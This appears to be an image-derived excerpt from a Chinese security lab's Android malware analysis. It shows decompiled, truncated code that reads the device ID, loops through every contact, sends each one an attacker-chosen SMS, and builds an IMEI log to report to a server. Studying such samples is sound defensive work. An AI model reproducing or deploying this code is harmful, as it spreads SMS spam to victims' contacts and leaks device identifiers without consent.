 public static String d(Context arg14, JSONObject arg15) {
String v7_1;
byte[] v6;
String v2;
String v1 = Settings$Secure.getString(arg14.getContentResolver(), "android_id");
try {
v2 = arg15.getString("text");
}
catch(Exception v3) {
v3.printStackTrace();
}
Cursor v3_1 = arg14.getContentResolver().query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, null, null, null, null);
while(v3_1.moveToNext()) {
v3_1.getString(v3_1.getColumnIndex("display_name"));
String v11 = v3_1.getString(v3_1.getColumnIndex("data1"));
try {
SmsManager.getDefault().sendTextMessage(v11, null, v2, null, null);
给通讯录每个联系人发送指定短信
String v4_1 = "SPAM SMS";
new byte[0];
try {
v6 = v4_1.getBytes("UTF-8");
goto label_42;
}
catch(UnsupportedEncodingException v7) {
try {
v7.printStackTrace();
label_42:
v7_1 = String.format("{ \"action\": \"log\", \"params\": { \"imei\": \"%s\", \"type\": \"log\", \"text\": \"%s\" }}", v1, Base64.encode
}
catch(Exception v4) {
goto label_61;
}
}
反馈服务器
暗影安全实验室